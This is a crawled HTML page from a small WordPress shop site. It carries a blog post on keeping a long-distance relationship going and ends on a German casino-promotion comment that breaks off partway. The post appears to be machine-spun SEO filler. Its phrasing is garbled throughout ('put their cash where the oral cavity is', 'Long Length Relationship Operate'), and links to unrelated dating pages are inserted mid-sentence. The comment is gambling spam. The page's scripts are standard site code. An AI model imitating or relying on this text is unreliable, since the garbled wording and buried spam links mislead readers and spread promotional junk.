

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retailcottage.com/2022/10/16/how-you-can-make-a-long-length-relationship-operate/
body_size: 15798
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://retailcottage.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>How you can make a Long Length Relationship Operate &#8211; retailcottage.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Feed" href="https://retailcottage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Comments Feed" href="https://retailcottage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; How you can make a Long Length Relationship Operate Comments Feed" href="https://retailcottage.com/2022/10/16/how-you-can-make-a-long-length-relationship-operate/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retailcottage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retailcottage.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css'  href='https://retailcottage.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css'  href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css'  href='https://retailcottage.com/wp-content/themes/electro/style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=3.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/retailcottage.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://retailcottage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://retailcottage.com/wp-json/wp/v2/posts/2380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retailcottage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retailcottage.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 5.5.1" />
<link rel="canonical" href="https://retailcottage.com/2022/10/16/how-you-can-make-a-long-length-relationship-operate/" />
<link rel='shortlink' href='https://retailcottage.com/?p=2380' />
<link rel="alternate" type="application/json+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2022%2F10%2F16%2Fhow-you-can-make-a-long-length-relationship-operate%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2022%2F10%2F16%2Fhow-you-can-make-a-long-length-relationship-operate%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.29" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-2380 single-format-standard theme-electro woocommerce-no-js right-sidebar blog-default wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down d-none d-xl-block">
            <div class="container clearfix">
            <ul id="menu-top-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a title="Welcome To Retailcottage" href="#">Welcome To Retailcottage</a></li>
</ul><ul id="menu-top-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-23" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a title="Shop" href="https://retailcottage.com/"><i class="fas fa-cart-arrow-down"></i>Shop</a></li>
<li id="menu-item-22" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My account" href="https://retailcottage.com/my-account/"><i class="fas fa-user-alt"></i>My account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">			<div class="header-site-branding">
				<a href="https://retailcottage.com/" class="header-logo-link">
					<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
        </div>
<form class="navbar-search" method="get" action="https://retailcottage.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect' >
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="beauty-personal-care">Beauty &amp; Personal care</option>
	<option class="level-0" value="office-supplies">Office Supplies</option>
	<option class="level-0" value="sports-outdoor">Sports &amp; Outdoor</option>
	<option class="level-0" value="home-kitchen">Home &amp; Kitchen</option>
	<option class="level-0" value="pet-supplies">Pet Supplies</option>
	<option class="level-0" value="toys-games">Toys &amp; Games</option>
	<option class="level-0" value="health-personal-care">Health &amp; Personal Care</option>
	<option class="level-0" value="groceries">Groceries</option>
	<option class="level-0" value="household-laundry">Household Laundry</option>
	<option class="level-0" value="household">Household</option>
	<option class="level-0" value="personal-hygiene">personal hygiene</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://retailcottage.com/2022/10/16/how-you-can-make-a-long-length-relationship-operate/">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://retailcottage.com/wishlist/">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://retailcottage.com/cart/" data-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons --></div><div class="electro-navigation row ">
            <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
                </a>
                <ul id="menu-departments-1" class="dropdown-menu yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>        <div class="secondary-nav-menu col electro-animate-dropdown position-relative">
        <ul id="menu-secondary" class="secondary-nav yamm"><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1362"><a title="Shop" href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="Contact Us" href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul>        </div>
                </div>        </div>

                    <div class="handheld-header-wrap container hidden-xl-up d-xl-none">
                <div class="handheld-header-v2 row align-items-center handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments-2" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://retailcottage.com/" class="header-logo-link">
                    <img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://retailcottage.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://retailcottage.com/my-account/"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://retailcottage.com/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://retailcottage.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://retailcottage.com/category/uncategorized/">Uncategorized</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>How you can make a Long Length Relationship Operate</nav><div class="site-content-inner row">		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			<article id="post-2380" class="post-2380 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
		<h1 class="entry-title">How you can make a Long Length Relationship Operate			<span class="comments-link"><a href="https://retailcottage.com/2022/10/16/how-you-can-make-a-long-length-relationship-operate/#comments">3</a></span>
		</h1>		<div class="entry-meta">
							<span class="cat-links">
					<a href="https://retailcottage.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</span>
			
			
			<span class="posted-on"><a href="https://retailcottage.com/2022/10/16/how-you-can-make-a-long-length-relationship-operate/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-16T00:00:00+00:00">October 16, 2022</time></a></span>
			
			
		</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<p> Long range relationships are sometimes dismissed as relationship killers,    but if you and your spouse are    serious about the other person,    they can work out. You just need to be ready to put in the job, make your relationship a priority, and maintain your    own mental health in check. </p>
<p> Many long-distance couples find that they are more committed to the relationship as soon as they  <a href="https://confettiskies.com/russian-women/">https://confettiskies.com/russian-women/</a>  need to put their cash where the    oral cavity is. This is because they have to routine calls, textual content each other preemptively,  <a href="https://stylecaster.com/beauty/perfect-woman/" rel="sponsored">https://stylecaster.com/beauty/perfect-woman/</a>  and communicate consist of    methods can get shed in the shuffle of everyday lifestyle. Couples whom are genuinely committed to each other will make sure to spend period together even if it means assembly up throughout the week or perhaps taking weekend trips only so they can discuss and see the other person. </p>
<p> In addition ,    long relationships train partners to cherish the    period they do experience together. They will    method dates to try things they will enjoy, like watching a movie, hiking,    or even just opting for coffee to catch up. This will help them remember how much they will love each other and can help to keep the ignite alive. </p>
<p> <img src="http://dncache-mauganscorp.netdna-ssl.com/thumbseg/71/71742-bigthumbnail.jpg" width="640" alt="http://dncache-mauganscorp.netdna-ssl.com/thumbseg/71/71742-bigthumbnail.jpg"></img> </p>
<p> It is also important    to pay attention to the positive aspects of the relationship, instead of focusing on what missing. Various couples will see that they actually enjoy the period apart and will become more impartial    in their day-to-day lives, which can benefit the relationship all together. They will be able to take the time they want for    hobbies and friends, which will    get them to be better companions once they happen to be back together. </p>
<p> The one negative of a long-distance relationship may be the lack of physical intimacy, but this is quickly overcome by embracing other designs of interconnection. For example , couples can online video call one another at random intervals    during, send proper care packages,    and compose letters to one another. During the time they are really apart, it is a good idea    to schedule activities that they can do jointly, like stargazing    during the night time or having a long walk through a town to explore a brand new neighborhood. </p>
<p> Jealousy is usually an issue in long-distance relationships, in fact it is vital intended for both associates to avoid    this. This will prevent the envy from getting out of hand and hurting the relationship    within a significant way. In addition , will probably be helpful for the partners to talk about their emotions with each    different and realize that they    are not exclusively in their emotions. </p>
<p> The largest mistake that long-distance lovers can make is to give up when the situation becomes difficult. They may end    up splitting up due to a straightforward reason like moving, buying a new work, or having children. This is actually the most sad aspect of long-distance relationships because they could have been happy and successful if they had just    remained good and addressed the hurdles.    It is very important to think about what you love with regards to your partner, ways to improve the romance, and how to care for yourself within a long-distance    relationship. </p>
		</div><!-- .entry-content -->
			</article><!-- #post-## -->
				<div class="post-author-info">
				<div class="media d-md-flex">
					<div class="media-left media-middle">
						<a href="https://retailcottage.com/author/admin/">
							<img alt='' src='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' loading='lazy'/>						</a>
					</div>
					<div class="media-body">
						<h4 class="media-heading"><a href="https://retailcottage.com/author/admin/">admin</a></h4>
						<p></p>
					</div>
				</div>
			</div>
			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://retailcottage.com/2022/10/15/11-i-piu-utili-cougar-siti-di-incontri-per-adulti/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;11 I più utili Cougar Siti di incontri per adulti</a></div><div class="nav-next"><a href="https://retailcottage.com/2022/10/17/how-to-locate-the-best-overseas-online-dating-sites/" rel="next">How to locate the Best Overseas Online Dating Sites &nbsp;<span class="meta-nav">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			3 Comments		</h2>

		<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-132662">
			<div class="media d-md-flex">
				<div class="gravatar-wrapper media-left">
					<img alt='' src='https://secure.gravatar.com/avatar/413b7f8dbee6182875a027dd8d55424c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/413b7f8dbee6182875a027dd8d55424c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				</div>

				<div class="comment-body media-body flex-grow-1">

										<div id="div-comment-132662" class="comment-content">
					
					<p>Diese Aktion bietet den Spielern eine gute Starthilfe und erlaubt ihnen,<br />
verschiedene Spiele ohne großes finanzielles Risiko zu erkunden. Powbet<br />
verwendet zertifizierte Zufallszahlengeneratoren, um sicherzustellen,<br />
dass alle Ergebnisse in den Spielen völlig zufällig und fair<br />
sind. Auf diese Weise können sich Spieler sicher fühlen, das Spiel zu genießen, ohne sich Sorgen um ihre Daten machen zu müssen. Darüber hinaus wird das Online-Spiel durch modernste SSL-Verschlüsselungstechnologie sicher<br />
gemacht. Individuelle Powbet Erfahrungen könnten auch von den attraktiven Aktionen und Boni beeinflußt sein, die das Casino bietet.</p>
<p>Basierend auf den Powbet Bewertungen überzeugt das Casino durch seine umfangreiche<br />
